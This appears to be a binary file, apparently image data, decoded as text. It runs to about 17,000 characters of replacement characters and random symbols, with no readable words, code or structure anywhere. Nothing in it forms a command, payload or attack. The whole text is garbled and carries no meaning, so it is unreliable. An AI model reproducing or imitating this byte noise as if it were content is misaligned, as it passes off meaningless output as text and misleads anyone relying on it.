ϸo��=�&���Yr�s���`�����E �� "�I��! s} Z�u�G͍`	 Y6��k����������y�h jf�7puT���4��{x��Ya�p���B�3haG?H�g�H�k֋r-��fBh'gk/�=0J\@�/Q�� #/��lI@���υU$�H�ww�X �����Ǘ*0�r�<I�D�rc�\udJ�
�h�e� (d#���%;��% ��1Єsx���PH_8;�@G����H}�4�t�m�z!�^�!�@��SpV��� =�Ѧ_�fu1�����wćRX�v�LO�@a'v5�k3�f������Jf�'-��/�C8�O���CG�?{�!	�$P�$��$bDQ�B�((ӝW�Z�{�ƞ=�m����b����N�A	$>{��}�߃~�����L������`��1c�pJ�S}�ystk�(�j	�U�#����G&�$�x8� G�|ЧU�a�4h���7M �a����Q�̍��Tȅ�d�b�C��c�y����7Z?$�[`߇{F�(���Q��jZט�I#��;eʅ�
|��3�P��J+�޽�ϩ�+S������O�`��c��$��w`���5WX�Tg��4j��a�-zxG$wbB$q�1�G+�Q�@�!$�pء�v�G##6���B�D��D/JRI.�H*�2A-�T�
.�$�Kg����g$�&(�ye��?�ٶU2Ѐe�R]iV{m�OR�x �Xgz��>ruO����(x؜'Ā�^�h1��\��3xYdD�B�cYaɀD���N�s�3P�N
T�S��~�S��q�>m��Z-�ޓW�N�E�u��>$V$��u�4`�uϑ�ܯ���rR���=�ݣK(���@=aԓO>���E>_��N��E�+�ì���h��q��	F����`+�@!�b�!�{x�?X���Q	C���C	I�(�
*mid�� 2� ���Yr ��Q�'���n$y@���SF=� %�FE@�>�9�eUW1*�QYe�>F���)�%P �R����0�� ^{������9$TE�e8��>
�V�p�es�
���'�D�֩(�Ugo\E�U{����HGD-S�U���^'e�h��yl��\��V�@�v�O�=�����G��O)��2t<����+/�f�q˽
&G��<}���C2�#|��|�A>$|@�$��(�,.TQ.�(L�mL��/�\��#�f:B�
H3����x@>� 0��l:ի��%l�)K��!��tPLa�C�q�t��L0�tZŁS�s�3Nq��4 �`@9)*Y��4������n�R*����o�bJ�'+rE/�8��4���Ly�:z�#���,1%hY�;�Iv���P8�W���3�<@bX�t��/�=nh��@�6�u�O���[0/����/�5ȓ��Ѕ.�!�Ds8�� ��ioa�^�;@%@!���d$$1	jVLD��V��!��v��G°��&p�@��)2��R�����(�@��Ԙ�Z�9��\e:�@D����7���j��� E9�I��������bhC1)�F���A'���(c�K����j^����F�
-jQN�c�2��t�ЎNq�S�u�'�G �a��>��ַ,p7��H ��Q����ʛ���u N*H_��XA9��l�|�Ke�V���� :PH._���`���Q�R,2�$�K���3� ����g���j���y�}�p������4�1MX�VH����
bɕ��}d�(K��0.`�0n�4B�3F��0����41�@�	�J�$ ��|�N~)�ᬨ,"��	L�t��$n\$[`P�5j ���������cx|�}���b?� ��R��:d"�X���*�U�r�^��	��U{M�ҋ޾Hi�C���nUX���t@E�����VB���_y��H��1a���gpIMn�E6r�A�b �*}p�����>�%�m�hE �2�@ a��5`҂2N!�~��4ˍ��8&Q%�� )�x��NA��q�PF���K�fBZ�	���0�e��¤Q@�5;t�N������kS���P��ԣ�$$��o�.��Y && �����<����`?���0���a{1O��R��8� �����B��9�AaB#��	RH���1�n9��)nX7��m�6�޶.Y�}�[����l�?xێ�I����4d	3
�[7��=�����
@�����@Z���E+��(�֡�P�� �3�&��v�'h
��(�d�wSlN'!L�zn=��/=Lr����X�@i��G�GS�#��z������ � kg;���\<"����]�axh@�(l5������c#A�*+�\Im�­"�
T��E����F�
�.R��i7�������?�#�𣒴�/�ƭ_�jS��g
f<���73h���=p�Sɡ	ҭ8��rJǣ3Z�@t%ΗJą\(�*,W��'(���_��O��(���X ���/���X4��.�D�/OW�X���LIՅ Z�w4�`b]��@�y˷�������[���گ��M�ށ༄`��� H�]*%^!�*5�!��m����0�� 4D)h��q�#њ�D�M�'�޼�@"aI��#�A��D�=D@����\�ў�V0�pP���)�@�`���$�:=PAti\�@A���
��=E=0��c�C��ʵ����>�@�m�)��LZ�I�}�G	C\p �ݩ �9]֐ �y�ׁ]w`�י.�*v] ��B�J�� ���B��p�z�ߍ �]16[�%H�Y�� ��R#�
t���������U���Se�����*a99z޺���&ȇʁ���1�"V�J�d@tq�K��0�jD ?x ��_�0�(����)��pIJ��1�;�!�@��Y�9��|!�����Y��Ƭ8��m�h�S��	���Xp� �")��M��(b��Z,�[���ľ��.NR/�A��)�0�"�°[��`�a� \e�d3�R�`[a�@�4R�6^#0T�Ƭ���,�A.���\ʛ-
!�5 �c
���=^�ud�mSG�I���M��JZp|��YN-�BP�>|�%�D�(t����o9�p��9p��ŀ���#Ɵ�1b���v����V8�^lQL���M�+�NJ	?g+������O��8ڃ��$�/�b�b:ev�U��DO�|Ox������(ȼ�),�^��D��.T`��!�~A~�^:�~��H�O���|$"Ё�!B9��Zp\`��fSlSb�]��>F�G@�����>`,�_��t�jP"�f�	`@A n���� F�y� l��E8��>�BF(�C����y�nFҹ�i�ĭ���o�bP'+bq'r��+���K�^ڵ�[:g�E��A��������LBS�)��ʩ�UFZ����xr���4R�E� �_�eCt#ڝ]�њ�g���!(>�A���c*$(f�#Gz��1@bt!���9@�� d ���9�> �*� �MP�	la���ѹf9�ï�*
�Ƌh� =�=H =�_#���:H�]��� =��: ��N�E� 	���4��"�Ճqփ.�Z�`ו����Y�ON�ف�"옂#Qޚ�P'���K�ҩv�i����ˁ4�VN��g~��Wnl
*T��4�� �e�����gڽ�}�&<*\F���9�=,�*-�&�*���i�af�=�%�&NǭI[���8@��j�Pbu ���k�)�&��%���_�l+�R�i(�e����<�fI)pV����qƫ)���5��儫��-�f^Ԛ�"�^����c��)We�(MW�i�q�3Ɓ�}�)���$D)��Zj��~�d�'�B�"�=�۝���O�����v*��F��tS�*��h�`���C�Jm�kP��f-��S���V�e>*풖���m�j�����%wL������w�k�j�=@�n�;�Z}�)�#�&�:���Z' ���i0.�H��Xu$�i�V�ƞ�XR��Z���dD�����{����]R*��
8�#�V��#�.>��
&r��J���6�m�j�H-uD-������E���0?��ٖ�E�n�@���ro^4���>�	���o�ڭN�-����C��q��~%�R�����$�u2n 0�#V���P.��`�R#�g��������-���z|K�z~�����C��/[8�^���:�na핟����rhP�	м��U��&����f��m11q\��6�>�o0@,�J�0-�V�P\i�q����k�
��}#�&R#����-L築3:X��ê�Z��%cA���O3��ρ���4� ��A|�@ �ȧ$42A��O�.\����n" Ђb�!Vyr,�l*���(����0��0_�E	�4)�pר2'��"q����t�*MN_�i�ɂ"���u�$���3���yИξ��Cp����6G���H�#$i`���Q����/'eV�u�*��:�vg�0H��A�)��� � #<0?K��$,�!�.T�#;�"Lg���D��F�.1wdd���Q�R��-�����Յ13W�O������avm��j�����Ii��h�i��25u���=���-�����-nh���D� I`����B�3/J�H9�AR��Y�K��G��>�䞏����TĠ
��$�' C�5��t��`�Cc`$�Bwu���=���%�F���C�v�1k,��"�����ڃ�vP�ɂ�h�H�6�0mW�*K��zZܦNp��Y��Y�n�ݪ}A[���ٌ�#gp�/���#���A��@w�wu�/v0 7l�3�f%���x�X�`�l��C��}����/,zK|��~Aa#y�]b[ ���e>D8w�u�
��0�K�����f����y���lG2�p-o�isr-/Q�4�w�ls�o2-n�дkN�85�k�A3�J�����!���Ar/Ж��@�,N̯7�U5�'�z�w�'9v�u
���(yWy��@��`�O_��n�O֗c�̂^.:BD�1T֋+pp
_�9�n��
]0���oJ�C�#��Q���t�'ņ����K�9k��:�O����q��P�������C��ScK�Җ�oߦ��A_�57�~�6�}�]�o�$=���i;n�uU�8����{�����{��_�w���`��Kur.�u #\�%T{����z�y�G(��*����s  �ן��y}8��O�;����Q|-���jXzP_z���O�CI�]S{�C�E|���1��w����A����|U�<�o��:�O%P�������N,�i��,�̗��B��<�C{O  ��|�3P|���|t�ٝ�3B#0�&���KaHx= q��v�mEx�k��׳�ݒ�K�����,����>D���=k���2g��Y���������>Ƿ�eꅞ�ك-�ؼ��r5@ԩ��4~ꤡCǏ�5tҨ13Ib&3�܉i� q@���gO�=�p��uD����!���$P����`g=0���/_�/a�S�/_�Y�קE�	p�8���N'W�.v`��ϜBs��T4�P����77��<�����A�}���w_�}w��q0w������/ � ����	`(?~�������>�A��w������+����s_Ǿ��6�ۃ���p�?C��Ls~��ԫ�\���a����N�޿�Z]��>u~���|��5��0a컇�t�S�_� ���Ğ��
8΀cA[��[l!H ���":����5�X�"3� �?��8D⣑�v�x8�ad�IfZ�>��,�~~
��0�82I����{�Hp�N2eT`$�Κ�?HY��.1 .�31���B,�����b�ˮ}� �4��	 �ʄ�N<�� 9��<�3���L85�bS���x����ׄS�QO!�,����'�R�i��2�+#�2v�ǟ~$O:~x�I<Am��'~��?�����̫�>�~\6�al
7�ha�ܸ
�D��#Dc�:^Ѫ?��C J��0�E$���2B��AB������ѥ6YĔE� �<! j(��L��R*|���'�8� J�pe��(���9�$F:3��:t�}*}�.H��g�#�S)��a�(Nj)� �՟[Sㇴ�IKt�F]�ԵO!�T�F#��T�CQ��W%��Yo�u(^�1$ض�Q�'���AI�����j�g�f����
Аi�lc�'[hÞ�Ϙ�ȳ���q	2!�:1�4�Ȍ;2�h�;��W�8N���=Hz�F���S\y[:��
��t} *��Z �'WЊ�_�ؤd1峚i��O�B
��Kȳ��N�S��'���{v3L����(�b�h�l���CUUV�:|��S�������>��cUd��ٞÜ���OH���6��$Y@b������X��|:�,��?O����-�-x���o1�c��
WR��$�C�2E�$B����� ����$%iDV�5��wk�v�"�A~K����	���{���2/�l_p�
�3��F��S��t�<Q�6�MC���]�-GI

�� �yf:�qթ,�4چ5�!Ui>s�E)�4>3�s0	���C5�9�t|%`��'9����M<�&\�|������<�kd��||�q3�X" 1�3DI[p�����qs��ćB4�љ���cI���F��$#)�;��eV��t�d���x�S�7�D�8�l�t�(�����Od�G	Jy5��f0��l*Uu�4��^�\?BIR��1����9M�w�d�Zj��*k����h��]PWC��yF��]
��:i�{�6Ԝ�R�E�O2���� Qr��	92�A��!�0�!�p�s"�HLNt:|�+��Wv�t�� !�	 � ,    u�  � 	46PPA�x�!-�B#��Pbv,b̦����AfI��IQ���ON�y>D���換p��s��1>�
�I���{G���w��2��"�j4iU�U_:�ʵ+�QÊ�,�^�����ٷo�#�n]����FB^� fA�p`�{���p0�@�#���0dŋ/�����Ϡ7�	M�"˘�g�\��П4`��=�(j9R�,����Z�Z��M\�׵��{��p�Щ�8K}yܻs��˷ow��K��8C�|2�ܘ����yY�L�dȎ�3�o��};�F�F[=Sq���Sl�V�,EѤ_Ra>!�FS�-�W�VʕH�sա(܉)�8]����^�$�!�Q�yꅀ#?�#��@֞{1�4����f�晀�Heh�vQ��E��:�D��8�`��Au!(�X�n��asb�Sj\�5�uf���{VhW0fG^3&��w��^`��OH��EKN�d}&e�ߕU�Ҁ���s�%��Nej�L�g���QbT�ƭ�^�q�5'uUX�O��ͩJ�X(��6{*���(���:e׵��C��a�()�4�:�b�Fڗ�G�kВ����f"�7��ho����ep����:�I����&r�Y� �4ܦ�a���lQ��p���[�v��24�,ԯ�i2����-���܏��l��y�.�H��_|�bc�V�{�+TP�Hw6�f/
��V��If���J1�_,̰�`� �!�\O?Xk��M'l���vǍxݵQ��l�T�ȑ�ܖ�զH��ɪ�-�ӥm /o���4�MC�b�H6G)����@'ڼ��,#�@�%G'�بM[���bN-;������ֺ���1e�#�?h�~V�x��6�)+�/���m���w���*/5s{�e���zOe��{K<�0���q���zeq;}K�/8���.�TW�U��3�`k��z���Agm5	Q�����IO:tb^��=�Mp������A)^B���W%�`�(fX4��c,� ��8�c�k����v&�AC\�#��;��cp������(;�������y"�{$������-$�7@�F���|/І�f� L�hs�a'V�����^s�b�?!J�vҙX���&%�N v�h����p���%��EMnҋ\����z���I��������Oe4�9�T���ۡH7���E;��HL@�p@���dg��1OM�b$��P����P>`vJ�2*a���LII0~Q.�<�\&��,:��]<�)E�P��q�a�f	�w���l��(c�]��hAf/ ��q���d�RœB6ә���"�0[�	�$��V�'2�l(�'&��M���<e?�YNOփ��R�=UY)�����\�����A�0.�c.�K������Ҋi**��nT�2�i0D��b����8�: i��
�K*"�S҉�y�Ӕ�\�׻.Τ���(�	X~����|)?�aU("���=��2�Z��$[��� �譕%�ec�$}���\,|d���Rj�<��5UD=��� ̐�����i��Iswf=kZ���U,��b�iW�"v)~��s�9�Lz3��%gw���x����[,]�X˚T�c[
OM[��h��>y�B�#�%gh� �/�;*� ��3��W! �۵(��#�-��H�5l��fc�Y�����%�#�pf2;��kW����$,��J�R���D%�J�b��L� 2]P��Y.S��g�:ŋ:�0.<pS�F��"4��@��)�>�W	�h�	��  �PM����ǀ+[�,I����c~ �=[�Ж��%'{%�D����ncWzO��8q}.��/M���qX%	G5�5�W�F�FCTG�*Ӷ���-�q�Z��O�b�H}��4�`ۨ��O�aw��Z?�g#�El�m���٘�XG]�׼�:��z�HE�^{��/��w!S�nZژ&4�=������C2���:� '*��Tٚ��+��۴"-��@��rtk�?�� )��5[�%�[NݜDb��v�Ƈ���T@���x��[��y�u�2׵�wS�$�{ڙ����+b%/�F3����]�O�<�~��O�S���*&`p/�1�wx�
L�s�������9B��*�7>r��x�C��mMd�\W��涵��`�ߖ����|blŇ�����q�n�ɦbI���e<�sN�>R���wxKû�1�"�p$�'	#�
�Ҭ�Fa
�ձ�/k;���A�Mٕ������w�b¢sg][�D}��}w͟������d���.o|��H�<f��y��r��_��Wv��z�ǘq4�l7�z� �Gx�M�p~��x�ay��z1sx�u1{a�@v���.��p��u��jG::�p;t|08v�7�Z�5�rw�K<�C<��w ٧<O"z�0�w	�v+�u�j`�r u~�r��~a���s/Ӏ�1)`��rza���4�55�J'�/�t8�z�_�r!p�Z�Mt�&t!�#�9�$! ,�� e$�u�D(k��`*�:Hc1��G��؄�@MNXVh�w��w}�HA�,"wUNAr�~N�f@g�xl�X��x�X8�b������h~ø��b�bp��~a����5��!��[�xŸ����۴�GcO�s1s	��W�9���te���Ks�u��	Ƨ��É�ȉ��|�t~q�voGa�}�hay�7M����7��W~	�H����׈�I���! 6��5�7�gȅ�6G7�	g)i���g/c FF�>�$�T��FU�vK�U�>�3|��P˕��ȏ�w�����+�� 1��^@�:���lHw��ǥ����k�k��hg���(�+��j��g��i���:�!٨���W��eY~x�j�t0�s)P�
a�y���_�p��ZFC'`�ހ49���M(�JI�+P~3G1����}�U֑�,���ِ�f���+ٗ���}��9�������B���axɖԜf��G�h�Wt��9��g�o��o!30{�� /D�v��H�Tķ���
p#��}� ��	�`�Gg���鉹X�~�g�66��1I�W�2��&)\�]	�SH~K���Pr���2ț�����˙��h�̩�{�Du��y&n�	iز�7���dJqE��(`�<ɂ<Z:��`�A CI�g��%��ɐ�ٟ����a{v^�����LʂR���&z�JuV@x����� Z~'��Nz�ڛ����)�\��o�_`n`n��DʦL����tn�W���-`
a�v��S�Te����fp鳓� U�`��)���i0�s�H��L��
�l��)5(~2wVZ8:(���H��H�0�5XV]��0�x�	�wmp��Ȗ��٤F�~��|ʡ�Ȕ�:������ ����Щ]�$�:�`���8��bR�XWG�h4`|��u�jk, ����I��~R(���w�z��:� *�QI7��p?�%�����Z
��*���i �����j�~&[��ʦ)��,��-��*b� �����`�^s�2���Tx�>����[%X��8�fpz`Mkk���	!k��ʰ몝T�\;�Z��/�x�ǅܶ����{��w���:�жt�wU��`:�y;��z�� �a
}`��P�h���0g`�f[�0����������Z�2x�/�8۳�Ѯ
�)A :���=��:��iF�ڦdzI��p��pz��O��t�y���P�)��Mߵd@�΋��Ǳ�����+�cQW"��`�\hw{�����ِQ+�xk����w������w{�����w��gן+@����v����z	�" � �7�t<[���%��<������˺ L��d9���\�|��L���º봿[�����;����Q��K�rP [����мr�ÔŽߵtٱx�1l�B�x��y'�2<��;�\챋����[���d��jܾf���+�-�����J�X�a�th ��곸��=�>�>��C4�`��Bu���7�x�i�������ɷ;1���i�~G�!����R͋�H�-�����V% <)�8�&b��oB�2��x������mk�Q(�Nۻ�ܻ�K����[<�b�aL�\���l�l����q&�)�r��6+�x|	|lx����4�T�h�>9�:tp}�B���
���� 	�ϙl��byp���8,�9L�HL�QѼ%��#��K�����_��pm�Y�Շa`�8l�����|�Y��o|�0}y�����8���\�;�rkڭ�薈��z���V�ې�3��N���I|�ܺ>j:�	�j¯ٱ�k�	s�&��q �M�t0�+���q�+�'Q�H�)W.)Xp�^�enx��gš���,���n\�'K�9}�6��c,�U��zX��������}�������j�*��l[7iq�y�J*~N	q��s�9�� �P;�a�	J�L��p��
-�����kQ��[�?�Nw=f���5ˢ7VNy�ٺ�T��J:��.���x�h���؎}�8-�
�Cꏔ�-�&b �8�
�2��K�DÓ��>�#C��u��3{Z�+����q �a�	�� �@؟ܲl��p�s�]�$^��AF|�M��fX�fF1'��8Z� ���hp���}���㍍���7���-�A�~w�2H������0����V~
A�S����?JCY$H�)��[�g@f��`w���f�|l���̬z��"n]H��%ɝ��e�5n^C��T��wh������v�������!{�bi�F��C^�tPVu@~�ƣ����*�!P.�<��m����
��|i��W���Θ�������>"�`��*!��*��|-����Q���y��*����y#��%N��3]O��e��R�l����Y����~���kh�����|{���u���h��_9�dl�\��D�i}�7+��X��mʗ�RG٠j}DR2��K��e�z���P�H�W��ۘ	R����l5��͊�,߭�.���+�M�^���n��cl ,8�M5�x���N�r�^������4��^�uP�^g��f��e\~�ӦJ����9+�p6u�߹�P�μP�	3����=�
p3'�%Y�ʕ�`��J�c=2?�� �joVE�|;���y�mЫ���P�P:�65�	���M�,<��cc��x����ٶn۷q[޴��fe�_�/��ʏ�������}6���
߭���z�{�����:�������W�a.���i+��N	\,��k�_�V;�5�
�O������ L�~�Q�R�~����W�_�������Č��X��E�(�U<	��>2�d��8�I�*��cS/ ?6b��ٙ/D>0�R�IJ��/��س��ޙOgVd]q�+V8hΠ��N�:h�Y�&MJhբ�;�Zt����q��9�Ə[4~膝`o�F-X��ɖS]��ҶɡW�J���;��£*ȋ]���=g���C:^P�P!H�
6l�z1���+P�UA�jE�!�cǁ��Y����R,8gh)>�"3�ŉ�^�a�t�;B��#@������^�6��J@D�@��X���ЀÖD$-:A�:�|��(�z��ȧ�(�%�j"	'�Tj�������!C��(����8Q�}�g���QF��!�'��*C��#��"�L𩪍3 ��,{��ʫO��A4�:�?��.ZƂ�¹�O/���c	��G�j�-?
,��������F�A�K�̲�2ME�|V� �XҸ%5���=d+Ķ�V�����9���
,� q`��:��aA���V�$M��ZK�H��#�[�[+����1r'�JA뢏0>���Mv�dӭ�Ҡ�;��Gd�D���&�NLI`i4��}�(�W9��@}>��G�AR��2��c���7���jT|Rٞ������>���3�9�4	�9/�)�3ͳ��.
���M��xİ���*�>,�ҨF��t�K����2#jQS�=�0��T��6�d��Yp�W�(�U�c5<��n�}�@Vnh����"�#H��Č40<.D����@�d��XW>��MC�4�c��_��u�,���18YĞ@�'��)E�Vl�wK�E�D�iH��8oiG6F�'x�*"~䒓:*)I��⋔�o��H�+{��ʫ{�$�@ŔTh� �Mhx �"�G4�ik`|�%���Q�Ze�~lj3X�Z*Bc���|-��C$R���G���fܸ�=��c�Ѝ7�PE6��,E,�:����x'>i�"b�:5�a��� ��ˉ�\�[��V�s6{�ȗz�EL�ܢ30�r���G�*��c>.�z��l�A4R��!�K@�<�P�E)yIE�#�)���j �� C2Ґ�Q"}�IJ�~�!��CJ��p�%{��*X�c��C!hB$Z� x40l���5D�~8O�҇+�E&���%���nz*�U	�F63��#���*ۤj6sh�ЈF�b6�[`;��X@���X�c-�B���]�@-kM�r��0�����?��`,�f�.�v�������)=��S8�`-������$d!y�����$ abd���y^�("�H�*�J9���%'�QE��|�r��%�"�K]V��K��B�����ę��D	�P�QÞ�����\C1��گ�{Jh�	N�\b�4�,�#Fu:�jHa��C��U���mns�=����8�)��
����v�� *������-�0lJ�L��Z�fh�U�b����L�Q�`�ºץgp4�v3�P=|��-M�JQ��i)�`�WE�SD
u��8FNt"$,y�D�Ln��)b1��%M$S��A"0`�Ԋ$d`kR��2�d���J�@��3-,�:&Z�$�wvP�)�y!4������c=��MMv��Ĩ�N3�A�#��<k�T��Ȯ�B�!���';���#fQ�:�"���Ĺ�j�j�p� #�m�SR��-u�@m�.Z��F��W.%[��gR:�k�q�`S0�_��+�a��&�K��Bɠi���2����GNQ8�A�R|�&_?���*��JX�������!����Q��{�����:�n��4�c��!�~�̱�D�#l'��vYG�h̢�����R��/����#t@ތ�A#�	CԲ��4V���c��J��D�2߂=�8O��A�4�i:*Wb����ݳ�Q�gA�<� ����pF�|�P��h����+�US�R���L<US�����S	a~$d'!
�O.(�$pC��Pq�n���u��q��-nI�-V�g�=�b9C��mj{j� �*�Q�r�Х�(o^ж]� ��@'Ѐ���UpE'`�xW��=��n�F���}��Ɲχ�� �a��8��H��Ԕ>�o}-x�ssiF
��vD�}��c#��JN����j��T@1�>~aJ.WH��ߓz����|�?N�����D�Oe	�yz������߷'
K��럐���)�G����sӠ$��Jӣ��a l@|@݋�,��1�ѡ,�;��bж�:��2�@{��F�OP ��4�hV9�?�ȫ�ǳ��>��t<`�R���c���3@�{�j1�֛�K4�S0�? �%��=�ٽ��@9�>�[`��h�`34C�`>�#+�ؓ��K�8�c�����;$��!?9�!	52�� ��
5�?�>���2P������)����=+�X(@�@�(��ȽT�5R;��;��[�hK{X�q����`X�t�EH��ۘ��#�hG �I��yj��^ g�hԼY��?���<U�-#�F	��^���{�AX�U�'d���B�I���
Lh���5����#�80|��V�8P�?�3�VH54�:h�6t�t4��J4��>��ÓHD<�����HRD���C$����Í�CV�=��s|�J�Dl�DM��N��&��ya��8Ey4�=Q1bӫqEhJ�Jmk�=�ű��X��@�y��� �MP��{'>���f� � �̛�
x�A(�';P<�F���J<B�U�CW�>J�?v��v��5��>�B�;�3$C4<ÁȀ��=xL�ǄL�sCa\I�l	�H�=$�$��|��IR�ȍD?�$I����A	��?��M�����?l��0)Z ���na���`�����$��B;��&����`���N�$��A��J�_0=�@ � �G�Ċ�� ��I`�|>�A�c%k*�Ƴ���f��'k�p��cQ�4��g{(�����ݙ�ݡXs>{�� ��I ��0���|\��Ȃ�Ђ���ӬE0OPH��~x �ܝ�D��?E�T
I���������͉�>;D5�[�ؓ>K�?��M�ē6I�dN�;�5*E	�I�h :�N�,�`��6�=3Ι�@���%�����Ch�؄_���4f$@O��f�Fh{�D��9X��slQ0��?X�M� �6��DJ��8>0�~U5���LS�̀��S`@VhUV8�K]Ȕ�>���T'tB��? %��͒4�ҼѪ*�Ԝ����lV�d9�|C���ܤ�����L���P�&b;��D��W:W�t��@�n��R�J�H�~ �~��	0�F0�by�S��Y�ũ�T��уOF��Z�a9TʉX?����W3���Ֆ�	�PS ��CPM�t�5U��GV=�@hٖ�N�Y���	�ς]�UG�W�4�>į_��CV�$�R?�B͢�Q�̾)�x�(DR�kK��&E��V�6�h��\��,E㼣�m�� ���Xt!��ExU�D�Y�W��@T��C�M��?݃�� ��.�=��>|؄��s�2a�3�6389��>�|Tŕ��Œ�󒱨�DN�҃�Kf�T �I��L�UJX����uY޵]3BQ���L�mЯzȅ��ל�@^��>��Ѣ�ADc5ZD�C�/�Z{� G�\��ԗ���g��69�p-[9W�`@�l�7b��#;��d�[�D3��,�5�_��9h�h�kY�<�ӂ�VY�¼�RЁ=�=ʽ\��\��IL1�ؾ�Z��
\�P�	�n�XmaޥO�&FN���]��afaG�a����}TIlD�B�ׄ^���Q�*D�+?�SZ�^�%Ҏ����G��N�j����EmN+��R��_��*E[��,3[
a�3�Y�r�`�5�ƚEO��f�F�X ��mHN�,M�R؃V�	 �0�M��/�`���	;�'��/]L��Y����=F�W�a�m�	����@�Yfa~���Xv�Rb̴[M>�mޥR)�b�M֨�^�eM�tğ`ިU�Dk
�]����%cx=N9�f;j���_���q&;�]�p��2�_L� X��}��_�<]�>��4R�`G��OR`R��`;=�Cӊ�f�x�N6���eR��K�]|��]e�u�RNxUT��vYY��fa���6��ZU�\�ٻZ��T�c�M��]�%�U�5�"����O��3A_�Nʉ&���9�#��R�%g���lΧ�4Q�Uvg{�F?�g=]�M���c�k����*Ft�]]��h4p9<X���C"mD"-j�AGu�Z0�؎�PRn�~�:�a�-�i_xaP�l]��� ����&i��i���"���L��>�*��^f~m&�dVg�ZH_��%�<���^T�Sg50�.n7�jq�jz�W��C��=,7@�pg��yHZ��=�����g��M��]��]�&�G|o=��"e�]����L�L(e�H�	�n���5T�a��hoe��N�h�F�Ud��J���Q�u���`�Û���nf۞f�!�v�(����m�
�`�낦;�.t%ns^���qr�f�nZ��12�S.��k<����q�}&��!0��+پ��	�sP֋5��
���>�6I�����C�O��/H��t|����D�)����5i~��a�nY����]��Ϧ�	/m-V:�DI�E��s�&��%j�z�+����4�2�����i�q��^x�h[��q�!�ouWw_��Z"�Tj/�e�$ث�J�}���	�b���Ո��l�D@��Ep��Y�5�sO�hH5�[�8��6����	�s�O�hTX�5@��l���lV��X]�	h|LP݁������`n%���%��������>��D���fI���q�q.���U�/gu��u:�,�?g�:���@���^�Jf�S9M�| @��E�JH�`�k{p�#���o�ng���18��e-s�Z��z�l�\>�X|�7w�������NwvNp�U��~ٰ?�r���m�����$⽬WWb��FxL�	ռ��{��p�(�%�{����l�QIG��	��Wy�/gXwu����%P��r������{F�I��'�o�4x���yhk����l.uK�m;r�j_��qVl�4���+a�q.~g�Q�����ƞ ���{���M��F�Bwa{w��-�6�~�]�C�{� e�*$&��r<4��#�*fx�Ox�ϑ�oi��Jz��	h��&�5	�1�ơ��%ND8ьC�-�9�F�u"���W Mh�&Q{�0uzD���Ei~Y�� Q"`�\Z�*�X� �
h,Z���� �>�ܴpN"4�Ќ\�ϟ�h���ǆMe��E[& ?����cӯ�~a���ϐ!IX��i��汛/_Z�{����/'��(��a�TN(��i����ڴgN�X����tӬř䩥{��Y�������L�/�z��E��>��e��}�>2d������׹kgo|y2��G�o<v��h�O�s��`�����4 ���HH�a�F��SGiX�D~�aDkбF� 2%���
g �L2Y�B'5��H$���e���Fi eO0FL0�<�E���qVa6�=�t-���m�[핰�[dlɗ_��#�!�v�!�u%�=/ń�����Ud��9�%��4�+uL�J ����g�R�k�i3�/�x�0�>���,RGg-�Xr�!x�`����`}����y��^v�u�|��{���O ֭U�{�glvdpw�Zdޕ�[{���a��x`r�iŠ�Z��j�aD���D�09RggL��m`��=+�a�&*���+Te���#GԑH�"B0i<���U-pն� b���!l~����\x���%gNq��
��s�d�i>n��Ş��#g�.�٥�,�٣-�+�dB+��V�i�d2����0���O*"�s�j[�+���e��i�ޭ߅��!�G�}��@ñ�$��wk={r�`H��7g�#h�.C rt�G�nGT��u��[J+�cLg��F��2I��HKX�2Xq�հ�/�AC����n��Y��͞�d�-\t���لfH���1�`������'(>��Ơ��R4��z�U�V7=�Ԑ��4+wҊ	&a
�a�Y�P�6�~,�9�B֖۫Y9�Vt�x�F�z{#~� M,�Xr��yТ�4�U�#�<@�.)(ZF��˙�\�0%*⹃t$낗JXR:���]��
�ЁF���>,�H@"a[E1Q���z�񨤱�4o;�X[�U7�Y����1�E9�a3�@�T��2C�b��t��"��P���h<1�۔�3�@��h#��i�3�2�
���N2!r��� ����� �5��K�9K��3&��JV�[�x�B_��%�ן��-��O=��˴@Aʋ�@���\D��7;�"~.�~ T�V�����pE���MtB`QC��3āw��G�2�bx������c0s��C����X{y�Y�G>��ؘ4�&I�,N|�c�גtjQ���5��<-���+L�?�!�|����],�i��Դ�j�m�0?�]YPd�� /ţ�Y�:Oz�,h:�Z:N����DD����0�.�\��PB֠�С�&I��H%7�`{h)V��D �|��Gఊ�%"�8�
��`���((Ğ҆Č�m��*U���Z-s�=��ib�1<I	iR���%�j�+PA	NP�6m�21	Q�"Q��Z ���P:�*��HC��T�B`Ü��GM_�%�T[� \��a�%��@��*��� 	���d&���aC �Z��!N��Y;5� SD#ܜ�3".	k���Q�(Q[0��H�btR�t�]���SV��)l�X�E��mC���5 �$D)���2g��@�du���k��!���->���<�b�L�g>�qe�+p�#��W��/-�L�Vӛ~�j��nO���P��if����R�/ztt D���)��E��T[��J<x+�}��hp���~��&���9��2�.��D�(n�pE�CTCX� ��8�a�HE(������`���X��ZP_"�
��^D"x�ERB��{� o�jS�9�6qg-�b��g���/S��rd�'�Դ�T��������i����
�,�Q�� ����Z�!��+<A	8�� }X@�l���R�+��,�RQ��2-�/m	���rW��O	�߭ր����Ć��G�9p�01/,� ۄ���Y��uC��A�[�B�6�+qb�xŢ�.x�c?\���! G~��gE+XEp��GT.ļO�ԛ��.�0�	չE��刁���fԂ(2�h�\�~s��6�ȟ�t��A��uv� TP���&�zX�#F� ��O�!��a��zY���0�[�Ezϓ#s���.o����L~{�Xi�I=����G�����m
Q!!A�)f�8bc.ɝ+�0*OGZ,��%�#��~".���!F�t����\�"�{كm�;w�"D�M���Er(�= �U�V���M��$5��e*�s5J� �
��0� <�
�0x^+��	�B�=�q���-��-���L\�G���A��,�PZ������[Q�ȵ�c�]�4ȃh�E��tj�J�)�B�Ո�����ᚮ�A$�ş	���a�Q��'t@����Q"T*hmݑ�_](��t��lO�h�'J�	���ɖ���9 2�T�ȼ=�����Y�}ƿUޜ�Y�?��4B��d�!x��x�\��!�y��ǩ����]��>PZ	E@��>p�2 �, �EHB`�X��e�daCd��Ո DH(]���I�X/��+ɗ*!�Y@D�`D�B1����휍YH���#��E͝ �TD�,�Ô]��A���qT���K�Д��%!�� þ�"38�u� �[*B�*6�l���>ͩ��":U.�
�\��E0�U�G�|$���dϛ �tO�p�䤁x#Fl#zc�]� %��/��H�Kd$e�b� Z�L����5�T�<$MV>�\��� c!���A�%>|%�A�?��N:��H��ia"���L�%J �U&�'I��%]WI\3X�)��!�" �d0)��'��%"���3�Wt����
qp����z1��~)%3��GVƨ�-��@��Cl�5f�6bV��х��A�����Z92�_�KCa�0�ܯK X�@qQ�C"l��]_�����A��&�����V" 0	�g_h�iG�E�,QK٠
